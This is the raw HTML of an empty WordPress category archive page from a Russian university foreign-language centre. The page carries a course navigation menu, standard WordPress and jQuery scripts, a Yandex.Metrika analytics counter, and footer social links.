

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://flc.vstu.ru/archives/price-table-category/price
body_size: 30805
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="ru-RU"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="utf-8" />
	<title>Центр иностранных языков   &raquo; Categories &raquo; price</title>

	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
	<link rel="stylesheet" href="http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/style.css" type="text/css" />
	
				<link rel="stylesheet" href="http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/stylesheet/skeleton.css">
		<link rel="stylesheet" href="http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/stylesheet/layout.css">	
		
	<!--[if lt IE 9]>
		<link rel="stylesheet" href="http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/stylesheet/ie-style.php?path=http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08" type="text/css" media="screen, projection" /> 
		<style type="text/css">
			div.social-icon{
				background-color: #2a84ae !important;
			}
		</style>
	<![endif]-->
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/stylesheet/ie7-style.css" /> 
	<![endif]-->

	
	<!-- Favicon
   ================================================== -->
	<link rel="shortcut icon" href="http://flc.vstu.ru/wp-content/uploads/2015/01/Logo2.png" type="image/x-icon" />
	<!-- Start WP_HEAD
   ================================================== -->
		
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Центр иностранных языков &raquo; Лента" href="http://flc.vstu.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Центр иностранных языков &raquo; Лента комментариев" href="http://flc.vstu.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Центр иностранных языков &raquo; Лента элемента price таксономии Categories" href="http://flc.vstu.ru/archives/price-table-category/price/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/flc.vstu.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='style-custom-css'  href='http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/style-custom.php?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3Asubset%3Dlatin%3An%2Ci%2Cb%2Cbi%7CMerriweather%3Asubset%3Dlatin%3An%2Ci%2Cb%2Cbi%7C&#038;ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://flc.vstu.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://flc.vstu.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/stylesheet/superfish.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/stylesheet/prettyPhoto.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/stylesheet/flexslider.css?ver=5.8.7' type='text/css' media='all' />
<script type='text/javascript' src='http://flc.vstu.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://flc.vstu.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/javascript/cufon.js?ver=1.0' id='Cufon-js'></script>
<script type='text/javascript' id='preloader-js-extra'>
/* <![CDATA[ */
var URL = {"goodlayers":"http:\/\/flc.vstu.ru\/wp-content\/themes\/grandcollege_v1-08"};
/* ]]> */
</script>
<script type='text/javascript' src='http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/javascript/jquery.preloader.js?ver=1.0' id='preloader-js'></script>
<link rel="https://api.w.org/" href="http://flc.vstu.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://flc.vstu.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://flc.vstu.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.7" />
	
	<!-- FB Thumbnail
   ================================================== -->
		
</head>
<body class="archive tax-price-table-category term-price term-24">
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89928681, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89928681" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	<div class="body-wrapper">

	
	
	<div class="container">
		<div class="header-wrapper">
			<div class="inner-header-wrapper">
				<!-- Get Logo -->
				<div class="logo-wrapper">
					<a href="http://flc.vstu.ru/"><img src="http://flc.vstu.ru/wp-content/uploads/2015/01/LOGO1.png" alt="logo"/></a>				</div>
				
				<!-- Get Search -->
								<div class="search-wrapper"><form method="get" id="searchform" action="http://flc.vstu.ru/">
	<div id="search-text">
				<input type="text" value="Поиск по сайту" name="s" id="s" autocomplete="off" data-default="Поиск по сайту" />
	</div>
	<input type="submit" id="searchsubmit" value="Поиск"/>
	<br class="clear">
</form>
</div> 
								
				<br class="clear">
			</div> <!-- Inner header wrapper -->
			<!-- Navigation -->
			<div class="sixteen columns mb0">
								<div class="navigation-wrapper">
					<!-- Get Navigation -->
					<div id="main-superfish-wrapper" class="menu-wrapper"><ul id="menu-main" class="sf-menu"><li id="menu-item-5136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5136"><a href="http://flc.vstu.ru/%d0%be-%d1%86%d0%b5%d0%bd%d1%82%d1%80%d0%b5">О нас</a>
<ul class="sub-menu">
	<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="http://flc.vstu.ru/%d0%be-%d0%bd%d0%b0%d1%81">О нас</a></li>
	<li id="menu-item-5759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5759"><a href="http://flc.vstu.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8">Наши преподаватели</a></li>
	<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="http://flc.vstu.ru/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f">Галерея</a></li>
	<li id="menu-item-2400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="http://flc.vstu.ru/%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f">Полезная информация</a></li>
</ul>
</li>
<li id="menu-item-5861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5861"><a href="http://flc.vstu.ru/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d1%8b">Программы</a>
<ul class="sub-menu">
	<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2473"><a href="http://flc.vstu.ru/%d0%b0%d0%bd%d0%b3%d0%bb%d0%b8%d0%b9%d1%81%d0%ba%d0%b8%d0%b9-%d1%8f%d0%b7%d1%8b%d0%ba2">Английский язык</a>
	<ul class="sub-menu">
		<li id="menu-item-2975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2975"><a href="http://flc.vstu.ru/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%b8">Школьники</a>
		<ul class="sub-menu">
			<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="http://flc.vstu.ru/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-solutions">Программа «SOLUTIONS»</a></li>
			<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="http://flc.vstu.ru/%d0%bf%d0%be%d0%b4%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%ba%d0%b0-%d0%ba-%d0%b5%d0%b3%d1%8d-%d0%b8-%d0%b3%d0%b8%d0%b0">Подготовка к ЕГЭ и ОГЭ</a></li>
			<li id="menu-item-2769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2769"><a href="http://flc.vstu.ru/%d0%bb%d0%b5%d1%82%d0%bd%d1%8f%d1%8f-%d1%8f%d0%b7%d1%8b%d0%ba%d0%be%d0%b2%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-unilex">Летняя языковая школа «UNILEX» и «PREPARE»</a></li>
			<li id="menu-item-4953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4953"><a href="http://flc.vstu.ru/%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b5-%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%ba%d1%83%d1%80%d1%81%d1%8b-%d0%b4%d0%bb%d1%8f-%d1%88%d0%ba%d0%be%d0%bb">Летние грамматические курсы &#171;GrammarEase&#187;</a></li>
		</ul>
</li>
		<li id="menu-item-2979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2979"><a href="http://flc.vstu.ru/%d0%b2%d0%b7%d1%80%d0%be%d1%81%d0%bb%d1%8b%d0%b5">Взрослые</a>
		<ul class="sub-menu">
			<li id="menu-item-2598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2598"><a href="http://flc.vstu.ru/%d0%b4%d0%bb%d1%8f-%d0%bf%d1%83%d1%82%d0%b5%d1%88%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b8%d0%ba%d0%be%d0%b2">Для путешественников</a></li>
			<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="http://flc.vstu.ru/%d0%b8%d0%bd%d0%be%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b2%d0%b7%d1%80%d0%be%d1%81%d0%bb%d1%8b%d1%85">Иностранные языки для взрослых</a></li>
		</ul>
</li>
		<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="http://flc.vstu.ru/%d0%ba%d0%be%d0%bc%d0%bc%d1%83%d0%bd%d0%b8%d0%ba%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b9-%d0%b0%d0%bd%d0%b3%d0%bb%d0%b8%d0%b9%d1%81%d0%ba%d0%b8%d0%b9-%d1%8f%d0%b7%d1%8b%d0%ba-2">Коммуникативный английский язык</a></li>
		<li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="http://flc.vstu.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b0%d0%bd%d0%b3%d0%bb%d0%b8%d0%b9%d1%81%d0%ba%d0%b8%d0%b9-%d1%8f%d0%b7%d1%8b%d0%ba">Профессиональный английский язык</a></li>
		<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="http://flc.vstu.ru/%d0%b4%d0%b5%d0%bb%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b3%d0%bb%d0%b8%d0%b9%d1%81%d0%ba%d0%b8%d0%b9-%d1%8f%d0%b7%d1%8b%d0%ba">Деловой английский язык</a></li>
		<li id="menu-item-5626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="http://flc.vstu.ru/%d0%b0%d0%bd%d0%b3%d0%bb%d0%b8%d0%b9%d1%81%d0%ba%d0%b8%d0%b9-%d1%8f%d0%b7%d1%8b%d0%ba-%d0%b2-%d1%81%d1%84%d0%b5%d1%80%d0%b5-%d0%bd%d0%b5%d1%84%d1%82%d0%b5%d0%b3%d0%b0%d0%b7%d0%be%d0%b2%d0%be%d0%b9">Английский язык в сфере нефтегазовой промышленности</a></li>
		<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="http://flc.vstu.ru/%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%8d%d0%ba%d0%b7%d0%b0%d0%bc%d0%b5%d0%bd%d1%8b">Международные экзамены</a></li>
		<li id="menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2231"><a href="http://flc.vstu.ru/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%8b-%d0%b8-%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2%d0%be%d0%bb%d0%b3%d0%b3%d1%82%d1%83">Студенты и сотрудники ВолгГТУ</a></li>
	</ul>
</li>
	<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2488"><a href="http://flc.vstu.ru/%d0%bd%d0%b5%d0%bc%d0%b5%d1%86%d0%ba%d0%b8%d0%b9-%d1%8f%d0%b7%d1%8b%d0%ba-2">Немецкий язык</a>
	<ul class="sub-menu">
		<li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2613"><a href="http://flc.vstu.ru/%d0%b4%d0%bb%d1%8f-%d0%bf%d1%83%d1%82%d0%b5%d1%88%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b8%d0%ba%d0%be%d0%b2">Для путешественников</a></li>
		<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a href="http://flc.vstu.ru/%d0%b8%d0%bd%d0%be%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b2%d0%b7%d1%80%d0%be%d1%81%d0%bb%d1%8b%d1%85">Иностранные языки для взрослых</a></li>
	</ul>
</li>
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2502"><a href="http://flc.vstu.ru/%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83%d0%b7%d1%81%d0%ba%d0%b8%d0%b9-%d1%8f%d0%b7%d1%8b%d0%ba-2">Французский язык</a>
	<ul class="sub-menu">
		<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="http://flc.vstu.ru/%d0%b4%d0%bb%d1%8f-%d0%bf%d1%83%d1%82%d0%b5%d1%88%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b8%d0%ba%d0%be%d0%b2">Для путешественников</a></li>
		<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href="http://flc.vstu.ru/%d0%b8%d0%bd%d0%be%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b2%d0%b7%d1%80%d0%be%d1%81%d0%bb%d1%8b%d1%85">Иностранные языки для взрослых</a></li>
	</ul>
</li>
	<li id="menu-item-3898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3898"><a href="http://flc.vstu.ru/%d0%b8%d1%81%d0%bf%d0%b0%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d1%8f%d0%b7%d1%8b%d0%ba">Испанский язык</a></li>
	<li id="menu-item-3899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3899"><a href="http://flc.vstu.ru/%d0%ba%d0%b8%d1%82%d0%b0%d0%b9%d1%81%d0%ba%d0%b8%d0%b9-%d1%8f%d0%b7%d1%8b%d0%ba">Китайский язык</a></li>
</ul>
</li>
<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a href="http://flc.vstu.ru/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5">Корпоративное обучение</a></li>
<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="http://flc.vstu.ru/%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8">Повышение квалификации</a></li>
<li id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://flc.vstu.ru/movie-class">Movie Class</a></li>
<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="http://flc.vstu.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b">Контакты</a></li>
</ul></div>
					<div class="social-wrapper">
						<div class="social-icon-wrapper">
													</div>
					</div>
					
					<br class="clear">
				</div>
			</div>
			<br class="clear">
		</div> <!-- header-wrapper -->
				<div class="content-wrapper ">
		<div class="page-wrapper archive-wrapper">

			<div class='gdl-page-float-left'><div class='gdl-page-item'><div id="blog-item-holder" class="blog-item-holder"></div><div class="clear"></div></div></div>			<br class="clear">
		</div>
		<div class="clear"></div>
	</div> <!-- content-wrapper -->

			<div class="clear"></div>
			<div class="content-bottom-gimmick"></div>
		</div> <!-- container -->
		<div class="footer-wrapper">
			<div class="footer-blank-space"></div>
					

			<div class="container mt0">
			<!-- Get Footer Widget -->
							<div class="footer-widget-wrapper">
					<div class="four columns mb0"><div class="custom-sidebar gdl-divider">
<ul class="wp-block-social-links has-small-icon-size"><li class="wp-social-link wp-social-link-vk wp-block-social-link"><a href="http://vk.com/flc.vstu" aria-label="VK: vk.com/flc.vstu"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-telegram wp-block-social-link"><a href="http://t.me/flcvstu" aria-label="Telegram: t.me/flcvstu"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg></a></li>

